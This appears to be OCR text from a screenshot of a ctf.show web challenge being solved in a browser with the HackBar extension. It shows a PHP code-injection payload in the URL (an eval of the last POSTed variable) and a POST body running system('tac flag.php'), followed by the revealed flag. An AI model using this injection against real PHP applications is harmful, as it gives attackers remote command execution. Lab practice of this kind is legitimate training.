 不安全 ca8ee32a-ac31-4de0-b02c-370e5de9dc8b.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 菜鸟教程 社工库
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
$flag="ctfshow{00b54e01-2bd0-441a-a2c6-c91f2d6aaf08}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
@Last Modified by: h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING H
URL
http://ca8ee32a-ac31-4de0-b02c-370e5de9dc8b.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
1=system('tac flag.php');